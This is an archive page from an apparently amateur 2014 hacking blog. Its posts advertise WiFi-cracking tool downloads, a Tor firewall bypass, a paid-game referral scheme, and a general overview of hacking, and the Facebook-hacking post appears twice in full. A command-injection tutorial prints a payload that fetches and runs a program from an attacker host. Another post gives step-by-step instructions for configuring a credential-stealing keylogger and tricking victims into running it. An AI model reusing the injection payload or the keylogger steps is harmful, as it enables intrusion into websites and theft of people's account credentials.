Tuesday 17 June 2014
27 BEST WIFI HACK TOOLS BY ISOFTDL - HACKERS CHOICE
03:27
Hacks page 1:
- Comm View for WiFi v5.2484
- Pure NetWorks NetWork Magic 2
- Air
- AP Sniff
- Comm View
- Aerosol
- Easy WiFi Radar
- Boingo Wireless
- and more ....
Hacks page 2:
- Get Wep Key Of Encrypted Wireless Connection
- WiFi Companion v2.10.4
- Net Stumbler
- WiFi Hack Tools
- WiFi Internet Access Blocker
- iPig WiFi HotSpot VPN Security
Hacks page 3:
- Hot Spotter v0.4
- Kismet
- WDG
- AirShort v0.2.7e
- WiFi Hopper v1.2
- Wireless NetWork Ignition
- Wepwedgie - alpha
- Wep #####
Plus e-Books:
- O-Reilly Wireless Hacks
- System #####ing 2k
- FBI Teaches how to break WiFi
- Collection of Hacking Dictionary
- How to ##### WEP
Download The Best of Wifi Hack Tools ( 27 Tools ):
Sunday 15 June 2014
How I Earn Money By Playing A Game
09:03
Earning money online is always like Curious case of Benjamin Button, with so many scams all over the internet. There are only very few Legit Programs which really allows you to earn money online and MarketGlory is one of them. MarketGlory is basically an real life economics simulation game where you can convert all your virtual money earned in game into real cash. Why i said real life economics simulation because in game you can do what all things you do in your real life like "do work for company", "open your own company", "auction and bid on companies", " buy products from companies", " buy or sell shares", "fight with trainer", "participate in arena and country wars", " become partner with Marketglory", "auction and bid on referrals"," become PM or minister and lead your country" and much more. Its a very strategic game where you have to make your own strategy and compete with other players like you. To join Marketglory, click below:
http://www.marketglory.com/strategygame/lonerusher
Now earning in Marketglory is little bit slower like all other legit money making programs online. You will not become a billionaire in just few months. Its a game of patience and growing steadily. But also not a slow one, all depends upon strategy to strategy. You can earn handsomely from Marketglory if you make good strategy and follow the basics.
 |
| Join Marketglory to Earn online money |
Marketglory is absolutely free to join and play as long as you want to enjoy the game. But if you really want to earn good money from Marketglory, it also requires investments like all other Legit online money making programs do. Investing without strategy is also worthless, you need to make your strategy and improve your finance in game step by step. For all new players i would like to share my master strategy which made me earn more than 2200 Euros in just two months of joining Marketglory. Well earning depends upon your investments. Please read my complete strategy, how i really achieved this levels.
My Stragegy @ MarketGlory :
I joined the Marketglory game around 2 months back. For first two days, i analyzed the game, like how game works, what all things we can do in game, read documentation provided by Marketglory team and read other people's comments in Marketglory forums. After two days of complete investigation, i purchased Experience Pack of 100 Exp @ 20 Euros. This increased my productivity 30 times i.e. from 1.96 to 33.60. Why i go for experience pack? Experience is one the key ingredient in Marketglory which drives your Productivity. Most of the bonus in Marketglory are derived by your Productivity like Work Wage, Work bonus etc. With experience pack you can earn back invested 20 Euro in less than a month and after that all are your earnings.
Now, when i see money coming into my wallets, i decided to invest more. So i invested another 100 Euros and opened 3 companies and 12 workplaces. You can open one company @ 10 Euros and open workplaces @ 0.75 Euro (price of workplaces keep on increasing based on numbers). Believe me then i never looked back. In between i invested 2-3 times more around 100 euros each. You might be thinking i have invested too much. But now you have to see my current player status :
You all can do same but you will have to make investments to earn big. I will not recommend to invest from very first day. First learn basics of game and then invest. If you need any help in the game you can email me in game my name in Game is Lonerusher.
Monday 5 May 2014
HOW TO HACK CRACK OR BYPASS CYBEROAM IN COLLEGE
07:02
Hello Friends, today i am going to explain you How to hack crack or bypass cyberoam websense and all other security firewalls that college, institutions, offices use to block websites at their respective places. Most of colleges, school and offices nowadays prefers a hardware firewall to block the users to access the restricted websites. Most of my friends have asked me about that how to access blocked websites or bypass cyberoam or simply cracking the cyberoam to access restricted websites in their college and offices, i have explained some methods earlier also but those loopholes are now fixed and those methods to hack cyberoam and websense doesn't work effectively now and also hacking through proxy is quite tedious task as first of all we have to search for good working proxy websites which in itself is a very tedious task, and most of times it is also blocked. So it actually wastes lot of our precious times and most important daily. So why don't we have a permanent solution for it. The method that i will explain today is really awesome and doesn't require much effort and thus its quite easy and the most important its 100% working. So friends read on for detailed hack....
| Hacking or bypassing or cracking cyberoam |
For hacking Cyberoam or Websense you must know How cyberoam and websense works? If you know how it works then you can easily find flaws in it and hack or bypass it very easily. So friends lets learn how cyberoam actually works.
Cyberoam is a 8 layer hardware firewall that offers stateful and deep packet inspection for network and web applications and user based identity security. Thus the firewall is quite secured. Now how we can hack that 8 layer security its the main important question here, as i have mentioned above that main working and blocking of any website or application by cyberoam is basically done at deep packet inspection step, now here the flaw in any security firewall lies, also in case of cyberoam and websense too. They block all websites by parsing their content and if their content contains the restricted keywords then they block that websites. They also use category blocking which also works on same concept. The flaw is with websites that uses SSL feature, the websites that contains SSL lock i.e. the websites that uses https are not blocked by them. They have to block these websites manually which is a very hectic task and believe me nobody blocks them.
So the proxy websites that uses https i.e. SSL proxies are also not blocked by these websites.
Only those proxies are blocked which are known or being heavily used. But the tool that i give you create SSL proxies by itself that means its proxies cannot be blocked. So friends this tool rocks..:P :)
Things that we need to hack cyberoam, websense and any such such hardware firewall:
1. TOR browser ( a anonymous web browser like Mozilla which has inbuilt proxy finder that bypasses the websites easily that are being blocked by cyberoam or websense).
2. A USB or pendrive ( where you will keep the portable version of TOR browser)
3. If USB drives are disabled we will use different drive for its installation. (also portable version of TOR can be executed from any place).
Steps to hack Cyberoam:
1. Download the TOR web browser.
To download TOR browser: CLICK HERE
2. Now install the TOR web browser. In case of portable version it will extract.
For Installation and usage Instructions visit here: CLICK HERE
3. Now open the TOR browser and start surfing your favorite website like facebook, orkut, gmail ..everything at you office....
4. That's all the hack. I hope you all have liked it.
Note: Have a portable version in your pen drive or USB drive and enjoy where ever you want.
For such hacks keep visiting...
HACK WEBSITES USING COMMAND INJECTION
06:59
Hey friends, previously i have explained how to use SQL injectionand XPath Injection to hack websites. Today i will teach you another type of injection technique that if executed properly can give you complete ownership of victim's website, called Command Injection. When user input is used as a part of system command, an hacker may inject system commands into the user input..Ahh..confusing...:P Lets understand in clear and simple words..
What is Command Injection?
Command injection is an attack method in which we alters the dynamically generated content on a Web page by entering shell commands into an input mechanism, such as a form field that lacks effective validation constraints. We can exploit that vulnerability to gain unauthorized access to data or network resources. When users visit an affected Web page, their browsers interpret the code, which may cause malicious commands to execute in the users' computers and across their networks. The purpose of the command injection attack is to inject and execute commands specified by the attacker in the vulnerable website. In situation like this, the application, which executes unwanted system commands, is like a pseudo system shell, and the attacker may use it as any authorized system user. However, commands are executed with the same privileges and environment as the application has. Command injection attacks are possible in most cases because of lack of correct input data validation, which can be manipulated by the attacker (forms, cookies, HTTP headers etc.).

This can happen in any programming language but its very common in PERL, PHP and shell based CGI. It is less common in Java, Python and C++ ..:P i haven't tried it yet there :D tried once or twice but not able to do so, that why uncommon..:P.
Lets understand things using examples
Consider the below PHP code:
<?PHP
$email_subject ="Welcome to HackingLoops";
if ( isset ($_GET {'email'} ) ) {
system( "mail " + $_GET {'email'}) + "-s ' " + $email_subject +
" ' < /tmp/email_body", $return_val);
}
?>
The above code is an example where user sends his or her email address in the email parameter, and that user input is directly placed in the system command. Ahh... loophole...
Now similar to SQL injection or XPath injection, our goal is to inject the shell command into the email parameter but make sure code before and after the email parameter remain syntactically correct otherwise the injection will not execute.
Consider the system( ) call as small jigsaw puzzle game where we arrange different puzzle part to make a single image. All the parts except one part are on its place, now we have to find the middle part to finish the puzzle.. :D simple task in game but little tricky in command injection. So our objective is something shown below:
mail [missing puzzle part] -s 'Welcome to HackingLoops' </tmp/email_body
Note: For the missing puzzle part, we need to ensure that the mail command runs properly and exits properly basically i want to focus on syntax, it should be syntactically correct.
For example mail --help will runs and exits properly. Now we can add other additional shell commands by separating the commands by a semi colon (;).
We can also comment the missing puzzle part using the shell commenting symbol (#) in front. So we can manipulate the missing puzzle part as below:
--help; wget http://somehackersite.com/attack_program; ./attack_program #
Now the adding our missing puzzle part to our original existing shell command, the below shell command is created:
mail --help; wget http://somehackersite.com/attack_program; ./attack_program # s 'Welcome to HackingLoops' < /tmp/email_body
This resulting command is equivalent to below command:
mail --help; wget http://somehackersite.com/attack_program; ./attack_program
Now what the above command will do..:P You all guys are just reading things like novice hackers.. Any Guess...:P ok..let me explain..
The above shell command will runs the mail --help and then downloads the attack program from somehackersite.com and executes it on victim, allowing the hacker to perform the arbitrary commands on the vulnerable website. In most cases provide the complete access to the root directory..:P Now do whatever you want to do..
That's all my friends.I Hope You Will Like My Post
Friday 25 April 2014
Gmail Hacker | Fake Tool to Hack Gmail Accounts
20:19
Hey friends, today i am going to disclose some irony stuff that Hackers nowadays using to make people fool these days. Hackers are spreading a software tool named as Gmail Hacker v1.0 on the internet with title " Hack Gmail Accounts using Gmail Hacker" or "Gmail Hacker : A superb Gmail Account Hacking tool". But beware of such articles because its nothing more than a smart keylogger which is actually intended to hack users credentials that user gonna use to hack somebody's gmail account. Let us discuss the process in detail:
First of all frankly speaking, Gmail Hacker is a hacking tool( or i better call it social engineering hacking tool) which can be used in either way like Hacking someone's Gmail account and at same time loosing your Gmail Account( if not handled with extreme care). So friends which process you all wanna learn first. Hacking one or getting Hacked one.. or both at same time going step by step :P.
For Having a trail of Gmail Hacker tool you gonna need below stuff:
- Download .Net Framework
- Gmail hacker
- Winrar (In order to extract the files)
Now lets go step by step for the Hacking procedure:
Gmail Hacker for Hacking Gmail Accounts:
Step 1 - Extract the arhive named Gmail.rar on your computer, Once you have extracted you will see the following file:
Builder.exe
Step 2 - On opening Gmail hacker builder.exe you will see the following:

Step 3 - Next you need to enter your gmail address where you would receive logs. However I would recommend you to create a fake email address and use it for receiving logs.
Step 4 - Once you have entered your credentials, click on the build button.
Step 5 - A file named gmailhacker.exe would be created, On executing the file, the victim will see the following:

Now you need to apply your social engineering skills in order to make the victim enter his/her credentials on to the software. The simplest way of accomplishing this is to tell the victim that the application Gmailhacker.exe is itself a gmail hacking software, You just need to the victim's username, your own gmail ID and your own gmail password, where you would receive victims passwords and click "Hack Them".
Step 6 - Once the victim clicks on the "Hack Them" button, his own gmail credentials that he entered would be sent to you on the email you typed while configuring the software.
Well, here is an interesting part, when the victim will click on the button "Hack them", he will receive the following error, making him thinking that their is a problem with the software:
 |
Now i hope you all understood which part you need to provide credentials and which part you need to provide the fake account credentials that you have recently created.
Irony Part : The file that is being generated by builder.exe i.e. Gmail Hacker.exe is a advance type of remote keylogger which will sent the credentials you have entered into the Gmail Hacker option menu to the hacker who has build the Gmail Hacker.exe file. So important part never put your original account credential in any of such tools which gurantees that they can hack email accounts or facebook accounts because all are simply fake. They are just cool social engineering stuff which is used to make newbie Hackers or users fool to hacker their Gmail accounts.
Sunday 13 April 2014
Computer Hacking In The New Age, All You Need To Know About Hacking Today(Latest Trick For You 2014)
03:33
Every human discovery has pros and cons, so is the computer which has pervaded all our lives. The modern humanity is increasingly dependent on computer for various day-to-day activities. Computers do us a whole lot of good things, but it is not without some pitfalls. With the extensive use of internet for hundreds of our needs, computer opens a vicious cycle of hackers. Computer hacking is a term which refers to an individual’s illegal and unauthorized access to the data which are stored in a user’s system. This is done to disturb the confidentiality and security of the user’s computer.
The hackers focus on individuals’ computer system when they are online. As long as you are not connected to internet you are less prone to hacking. The access to internet has actually made computer hacking easy. You must protect your computer with strong antivirus and firewall programs to keep hackers away. Hackers are known for creating problems which are difficult to solve. This gives a good business to computer investigators and technicians. Hacking can be done in lots of ways. Few of them are given below:
- Worms: These are the programs which propagate through networks.
- Trojans: These are hidden in websites, attached files and emails.
- Viruses: These attach themselves to various kinds of files. They can damage certain functions of your computer.
Hackers also crash on wireless networks which do not have firewall installed and enabled. They can also send email attachments with malicious software which get embedded on the victim’s computer. Hackers attack accounts which have weak passwords. All these are done to get access to confidential and sensitive information of the users. Whatever is the method of hacking, the effect is harmful for the user. Your system will be flooded with viruses, malwares which steal your information. In order to avoid hacking one has to make sure that the systems at home or office have the latest anti-virus program and firewall installed and enabled. These programs need to be regularly updated. Use the latest browser and scan your computer on a regular basis.
New Age...
The New Age of internet has brought with it many risk factors along with umpteen advantages. The New Age is the time where our personal lives are no longer very personal, but people are able to access personal information of internet users from various sources in the virtual world. We need to be careful about usernames and passwords, else it will lead to dangerous consequences. Universities, large companies and government agencies are mostly targeted by hackers simply because of the bulk of information they handle. The great newspapers like The Wall Street Journal and The New York Times were also targeted by hackers.
Computer hackers are people who gain remote access to information stored in a system elsewhere. During the 1950s and 60s hackers were more drawn towards learning the operations of a computer rather than stealing confidential information of a remote user. Unlike the olden days, now computer hacking has become more sophisticated and organized. In the late 1990s hackers tried to get access to files in the network of Pentagon. Some more expert hackers gained access to the patent files at the Indiana University School of Medicine in February 2003. Many hackers were sentenced in the history since hacking represents a potential national security threat.
Viruses
One major tool hackers use to steal information from computer systems is the use of viruses. Over the years the number of viruses has increased drastically. The virtual world now has above 100000 viruses and the number grows virtually every day. Apart from the threat the computer hackers pose, they also can be beneficial in one way. They can bring to light the flaws in a computer network. Hackers can help in redesigning the system and in making information inaccessible to illegal users and to unauthorized access.
Getting Administrative Access
Getting a log in password is one of the predominant ways to get access to a computer which is by the side of the hacker. Getting remote access to a computer is another way to hack a system. Managing to crack a Wi-Fi password is the third method of sneaking into someone else’s system. Hacking if done on a public or school computer will have serious consequences. The hacker will be put behind the bars for illegally accessing the computer which does not belong to him or her.
Tuesday 8 April 2014
6 Ways to hack a Facebook Account | Facebook Hacking (Latest Tricks 2014) For You
09:08
6 Ways to hack a Facebook account, something most of our readers always wanted to Learn, something new about Facebook Hacking. Learn the best attacks for Facebook Hacking with their advantages and drawbacks.
Note:- This tutorial is for educational purpose only and may not be used for any blackhat purpose. The prime aim of this tutorial is to create awareness so that you guys can protect yourself from getting hacked.
Before learning the actual procedure you should know about different types of attacks, their drawbacks and prevention against these attacks .
1) Phishing :
The first and very basic way of hacking Facebook accounts is via Phishing. Phishing is actually creating fake web pages to steal user’s credentials like email,passwords,phone no,etc.
DRAWBACK :
Users nowadays are aware of these type of attacks and one can not be easily fooled using this attack. You need some social engineering to trick someone.
Prevention :
2) Keylogging :This is another good way of hacking Facebook accounts. In this type of attack a hacker simply sends an infected file having keylogger in it to the victim. If the victim executes that file on his pc, whatever he types will be mailed/uploaded to hacker’s server. The advantage of this attack is that the victim won’t know that hacker is getting every Bit of data he is typing. Another big advantage is that hacker will get passwords of all the accounts used on that PC.
DRAWBACK :Keyloggers are often detected as threats by good antiviruses. Hacker must find a way to protect it from antivirus.
Prevention :
This is an advanced level topic. It consists of a server and a client. In this type of attack the attacker sends the infected server to the victim. After execution the infected server i.e. Trojan on the victim’s PC opens a backdoor and now the hacker can do whatever he wants with the victim’s PC .
DRAWBACK :
Trojans are often detected as threats by good antiviruses. Hacker must find a way to protect it from antivirus.
Prevention :
4)Sniffing
It consists of stealing session in progress. In this type of attack an attacker makes connection with server and client and relays message between them, making them believe that they are talking to each other directly.
DRAWBACK :
5)Social Engineering :
This method includes guessing and fooling the clients to give their own passwords. In this type of attack, a hacker sends a fake mail which is very convincing and appealing and asks the user for his password.
Answering the security questions also lies under this category.
Drawback :
It is not easy to convince someone to make him give his password.
Guessing generally doesn’t always work ( Although if you are lucky enough it may work!).
Prevention :
6) Session Hijacking
In a session hijacking attack an attacker steals victims cookies, cookies stores all the necessary logging Information about one’s account, using this info an attacker can easily hack anybody’s account. If you get the cookies of the Victim you can Hack any account the Victim is Logged into i.e. you can hack Facebook, Google, Yahoo.
Note:- This tutorial is for educational purpose only and may not be used for any blackhat purpose. The prime aim of this tutorial is to create awareness so that you guys can protect yourself from getting hacked.
Before learning the actual procedure you should know about different types of attacks, their drawbacks and prevention against these attacks .
1) Phishing :
The first and very basic way of hacking Facebook accounts is via Phishing. Phishing is actually creating fake web pages to steal user’s credentials like email,passwords,phone no,etc.
DRAWBACK :
Users nowadays are aware of these type of attacks and one can not be easily fooled using this attack. You need some social engineering to trick someone.
Prevention :
- Always check the page URL before logging in. This is the most trusted and effective way one can use to avoid himself from phishing.
- Other way is to use some good Antivirus software which will warn you if you visit a harmful phishing page.
Even if somehow you have already entered your credentials in a phisher, Immediately Change your password.
2) Keylogging :This is another good way of hacking Facebook accounts. In this type of attack a hacker simply sends an infected file having keylogger in it to the victim. If the victim executes that file on his pc, whatever he types will be mailed/uploaded to hacker’s server. The advantage of this attack is that the victim won’t know that hacker is getting every Bit of data he is typing. Another big advantage is that hacker will get passwords of all the accounts used on that PC.
DRAWBACK :Keyloggers are often detected as threats by good antiviruses. Hacker must find a way to protect it from antivirus.
Prevention :
- Execute the file only if you trust the sender.
- Use online scanner such as novirusthanks.org
- Use good antivirus and update it regularly .
This is an advanced level topic. It consists of a server and a client. In this type of attack the attacker sends the infected server to the victim. After execution the infected server i.e. Trojan on the victim’s PC opens a backdoor and now the hacker can do whatever he wants with the victim’s PC .
DRAWBACK :
Trojans are often detected as threats by good antiviruses. Hacker must find a way to protect it from antivirus.
Prevention :
- Execute the file only if you trust the sender.
- Use online scanner such as novirusthanks.org
- Use good antivirus and update it regularly .
4)Sniffing
It consists of stealing session in progress. In this type of attack an attacker makes connection with server and client and relays message between them, making them believe that they are talking to each other directly.
DRAWBACK :
- If user is logged out then attacker is also logged out and the session is lost.
- It is difficult to sniff on SSL protected networks.
- Always use SSL secured connections.
- Always keep a look at the url if the http:// is not changed to https:// it means that sniffing is active on your network.
5)Social Engineering :
This method includes guessing and fooling the clients to give their own passwords. In this type of attack, a hacker sends a fake mail which is very convincing and appealing and asks the user for his password.
Answering the security questions also lies under this category.
Drawback :
It is not easy to convince someone to make him give his password.
Guessing generally doesn’t always work ( Although if you are lucky enough it may work!).
Prevention :
- Never give your password to anyone
- Don’t believe in any sort of emails which asks for your password
6) Session Hijacking
In a session hijacking attack an attacker steals victims cookies, cookies stores all the necessary logging Information about one’s account, using this info an attacker can easily hack anybody’s account. If you get the cookies of the Victim you can Hack any account the Victim is Logged into i.e. you can hack Facebook, Google, Yahoo.
Subscribe to:
Posts (Atom)